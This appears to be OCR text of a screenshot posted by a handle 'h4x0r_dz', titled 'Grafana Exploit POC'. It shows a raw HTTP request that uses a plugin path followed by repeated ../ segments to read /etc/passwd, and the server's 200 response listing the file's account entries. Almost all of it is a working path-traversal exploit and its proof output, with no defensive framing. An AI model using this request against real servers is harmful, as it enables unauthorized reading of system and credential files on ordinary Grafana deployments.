 H4x0r-DZ
@h4x0r_dz
Grafana Exploit POC
$HOST/public/plugins/graph/../../../../../../../..
/etc/passwd
Send Cancel < >
Target:
Request
Pretty Raw \n Actions
1 GET /public/plugins/graph/../../../../../../../../etc/passwd HTTP/1.1
2 Host: pub
3 Connection: close
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 2288
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 05:59:14 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 07 Dec 2021 14:23:37 GMT
13 Connection: close
14 Strict-Transport-Security: max-age=31536000; includeSubDomains
15 Referrer-Policy: no-referrer
16
17 root:x:0:0:root:/root:/bin/bash
18 bin:x:1:1:bin:/bin:/sbin/nologin
19 daemon:x:2:2:daemon:/sbin:/sbin/nologin
20 adm:x:3:4:adm:/var/adm:/sbin/nologin
21 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
22 sync:x:5:0:sync:/sbin:/bin/sync
23 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
24 halt:x:7:0:halt:/sbin:/sbin/halt
25 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 games:x:12:100:games:/usr/games:/sbin/nologin
28 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin